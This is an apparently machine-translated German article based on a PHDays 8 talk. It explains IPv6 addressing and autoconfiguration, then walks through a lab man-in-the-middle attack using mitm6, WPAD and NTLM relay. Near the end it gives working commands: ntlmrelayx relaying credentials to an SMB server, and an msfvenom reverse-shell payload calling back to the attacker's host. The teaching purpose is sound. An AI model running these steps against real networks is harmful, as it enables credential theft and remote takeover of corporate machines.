IPv6 ist eine neue Version des Internetprotokolls. IETF-Mitglieder haben es erst vor 22 Jahren, 1996, akzeptiert. Während dieser Zeit konnten bestimmte IPv6-Angriffe auftreten. Der Zweck dieses Artikels, der auf unserer Präsentation an

PHDays 8 basiert

, besteht darin, die Möglichkeiten eines Angriffs eines internen Eindringlings auf Unternehmensnetzwerke mithilfe von IPv4 und IPv6

aufzuzeigen .



Grundlagen der IPv6-Adressierung

Die Länge der IPv6-Adresse beträgt 128 Bit, die im Hexadezimalformat geschrieben werden, wobei die gesamte Adresse in 8 Gruppen unterteilt wird. Ein Beispiel für das Schreiben einer IPv6-Adresse:

2001: 0a00: cafe: babe: 0001: 0000: 0000: 0011/64

Es gibt einen vereinfachten Adressdatensatz, wenn mehrere nachfolgende Nullengruppen durch "::" ersetzt werden können, jedoch nur einmal. In jeder Gruppe links geschriebene Nullen können verworfen werden. Die obige Adresse kann also wie folgt geschrieben werden:

2001: a00: cafe: babe: 1 :: 11/64

Die Standardgröße des vom Anbieter an den Client ausgegebenen Host-Teils beträgt 64 Bit, von denen 4 zum Segmentieren des Netzwerks in Subnetze verwendet werden.



In IPv6 gibt es verschiedene Arten von Adressen:

Globales Unicast

Globales Unicast ist ein Analogon zu öffentlichen Adressen in IPv4. Diese Adressen werden von

IANA vergeben und sind im gesamten Internet eindeutig. Diese Adressen liegen im Bereich 2000 :: / 3 (2000 - 3FFF).

Lokale Adressen (Link-local) - Adressen im Bereich FE80 :: / 10 (FE80 - FEBF) werden automatisch von Geräten generiert und zur Interaktion mit anderen Geräten im selben lokalen Netzwerk verwendet. Datenverkehr, der diese Adresse als Absender oder Empfänger enthält, sollte nicht weitergeleitet werden. Somit kann ein Gerät, das IPv6 unterstützt und mit dem Netzwerk verbunden ist, ohne Konfiguration sofort Informationen innerhalb seines Subnetzes austauschen.

Loopback-Adresse :: 1 . Diese Adresse ähnelt 127.0.0.1 in IPv4. An ihn gesendete Pakete verlassen das Gerät nicht.

Nicht spezifizierte Adresse - die Adresse "::", die nur aus Nullen besteht. Es wird in einigen Fällen als Absender verwendet, bis die Adresse empfangen wird.

Eindeutige lokale Adressen (Unique local) - ein Analogon zu privaten Adressen in IPv4, das innerhalb des internen Netzwerks des Unternehmens weitergeleitet werden kann, ohne dass eine Weiterleitung an das Internet möglich ist. Der IPv6-Adressraum ist so groß, dass mehr als eine Billion Adressen an jede Person auf dem Planeten vergeben werden können und diese nicht enden werden. Daher impliziert IPv6 die Aufgabe privater Adressen in dem Sinne, in dem sie in IPv4 verwendet wurden, weil öffentliche Adressen fehlen.

IPv4-Adressen, die IPv6 zugeordnet sind (IPv4 eingebettet) - IPv6-Adressen, die mit :: ffff beginnen: Die letzten 32 Bits enthalten eine IPv4-Adresse (:: ffff: xxxx: xxxx, wobei xxxx: xxxx die in hexadezimal konvertierte IPv4-Adresse ist). Diese Adressen werden für Geräte verwendet, die IPv6 nicht unterstützen, und bieten eine Möglichkeit, einen IPv4-Adressraum einem IPv6-Adressraum zuzuordnen.



Multicast-Adressen (Multicast) - eine der wichtigsten Änderungen in IPv6 im Vergleich zu IPv4. Das neue Protokoll lehnte Broadcast-Pakete ab, anstelle der Broadcast-Adresse werden Multicast-Adressen verwendet. Alle diese Adressen liegen im Bereich FF00 :: / 8

IPv6-Adresszuweisung



IPv6 verwendet das ICMPv6 Neighbor Discovery Protocol (ND), um Adressinformationen abzurufen. Wie in der folgenden Abbildung gezeigt, sendet das Gerät beim Anzeigen eines neuen Geräts im IPv6-Netzwerk eine Anforderung zum Abrufen einer IPv6-Adresse (Router Solicitation) an „ff02 :: 2“ (alle Netzwerkrouter). Der Router antwortet mit einer Nachricht (Router Advertisement), die Informationen zum Abrufen der IPv6-Adresse enthält. Abhängig von den in der Nachricht gesetzten Flags gibt es drei Möglichkeiten:

| Der Weg, um die Adresse zu bekommen | Eine (Auto) Flagge | O (Andere) Flagge | M-Flagge (verwaltet) |

|---|

| SLAAC (Standard) | 1 | 0 | 0 |

| SLAAC + DHCPv6 | 1 | 1 | 0 |

| DHCPv6 | 0 | - - | 1 |

SLAAC (Stateless Address Autoconfiguration) - In diesem Fall befindet sich alles, was zum Generieren einer globalen IPv6-Adresse erforderlich ist, in der RA-Nachricht.

SLAAC + DHCPv6 - Wie im Fall von SLAAC wird die Adresse basierend auf den Informationen im RA-Paket generiert, aber das O-Flag wird zusätzlich gesetzt, was bedeutet, dass eine andere Konfiguration vorliegt, und das Gerät muss den DHCPv6-Server kontaktieren, um zusätzliche Einstellungen zu erhalten, z. B. den DNS-Server.

DHCPv6 ist ein Analogon zur DHCPv4-Adresse, und alle anderen Informationen werden vom DHCP-Server ausgegeben, mit Ausnahme des Standard-Gateways, das der Absenderadresse des RA-Pakets entnommen wird.

Wenn O- und M-Flags gleichzeitig gesetzt werden, wird das O-Flag ignoriert.

Nehmen Sie als Beispiel das Dienstprogramm fake_router26 aus der



Dienstprogramm-Suite thc-ipv6 . Das Bild zeigt, dass nach dem Start die IPv6-Adresse des Standard-Gateways hinzugefügt wurde, die Vorrang vor IPv4 hatte.

Angriff!

In diesem Szenario wird die Möglichkeit eines Man-in-the-Middle-Angriffs unter Verwendung des Mechanismus zum Abrufen von IPv6-Netzwerkeinstellungen in Betracht gezogen.

Zur Demonstration benötigen wir 4 Autos:



Der Angreifer ist Kali Linux.

Der Server,

Der Server, auf dem die Windows 7-Administratorbälle eingeschaltet werden.



Ein Clientcomputer

Ein Clientcomputer , der Zugriff auf einen Windows 7-Server hat.

Ein Router mit aktiviertem DHCPv4.

dirkjanm beschrieb die





Methodik für dieses Szenario. Er schrieb das Dienstprogramm mitm6, das mithilfe des ND-Protokolls Router Advertisment-Nachrichten mit den Flags „O“ und „M“ auf „1“ sendet. Daher wissen Clients, dass Adressinformationen von einem DHCPv6-Server angefordert werden müssen. Clients senden DHCPv6-SOLICIT-Nachrichten, um den DHCP-Server zu ermitteln. Das Dienstprogramm antwortet auf Anforderungen mit DHCPv6 ADVERTISE-Nachrichten. Die Antwort enthält die Adresse des angreifenden Computers als DNS-Server.

Danach wird DHCPv6-DNS aufgrund der Architekturmerkmale des Betriebssystems zu einer Priorität. Jetzt kann der Angreifer auf alle DNS-Anfragen mit der richtigen Adresse antworten. Daher wird die vom Domainnamen gesendete Anfrage nach Ermessen des Angreifers gesendet.

Durch Ausführen von mitm6 können Sie die Domäne angeben, für die DNS-Adressen ersetzt werden sollen.



Admin Bälle

Angenommen, es gibt einen anderen Computer im Netzwerk, auf dem der Benutzer des ersten Computers eine Verbindung zu Verwaltungsbällen herstellen darf, um den dramatischen Effekt zu verstärken. Standardmäßig sind sie deaktiviert, aber im Internet sind viele Leute daran interessiert, wie sie aktiviert werden sollen, und sie sind sehr glücklich, wenn sie es bekommen.



WPAD

WPAD (Web Proxy Auto Discovery) ist ein Protokoll zum Bestimmen des Speicherorts der Datei, in der sich die Standard-Proxy-Einstellungen befinden.

Nach dem Update von

MS16-077 wird wpad nicht mehr über NETBIOS bereitgestellt und auf dem Proxyserver nicht automatisch authentifiziert.

Um diese Einschränkungen zu umgehen, können Sie ntlmrelayx.py verwenden, das Teil von

impacket ist . Es ist eine Version höher als 0.9.16 erforderlich, die IPv6-Unterstützung und die Möglichkeit umfasst, einen Server zu installieren, der gültiges wpad rendert. Der Start erfolgt durch das Team

ntlmrelayx.py -6 -wh at.localdomain -t smb://192.168.56.7 -e 1.exe

Dabei ist 1.exe die vom Metasplit erzeugte Reverse-Shell-Nutzlast.

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.6 LPORT=444 -f exe -o 1.exe

Der Parameter -wh gibt den Host an, auf dem sich die wpad-Datei befindet (das Dienstprogramm mitm6 antwortet mit der Adresse des Angreifers auf diese Anforderung).



Nach dem Herstellen der Verbindung wird die HTTP 407-Authentifizierung (Proxy-Authentifizierung erforderlich) angefordert, bei der der Browser automatisch authentifiziert wird.

Die empfangenen Daten werden verwendet, um eine Verbindung zum smb des angegriffenen Servers herzustellen, der über den Parameter -t übergeben wird.

Ich danke meinem Co-Autor Sergey Ovchinnikov

malchikserega für die Hilfe bei der Vorbereitung der Präsentation und des Artikels.